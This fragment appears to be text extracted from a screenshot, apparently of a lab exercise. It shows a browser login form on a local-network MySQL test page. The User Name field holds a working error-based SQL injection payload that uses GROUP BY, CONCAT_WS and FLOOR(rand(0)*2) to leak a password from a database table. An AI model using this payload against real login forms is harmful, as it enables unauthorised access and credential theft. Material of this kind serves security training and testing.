 http://192.168.168.111:8888/mysql/sql1/sql.html mylogin
File Edit View Favorites Tools Help
User Name: ' OR 1=1 GROUP BY CONCAT_WS('~',(SELECT password FROM tbl1 LIMIT 0,1),FLOOR(rand(0)*2)) having min(0);-- -
Password:
send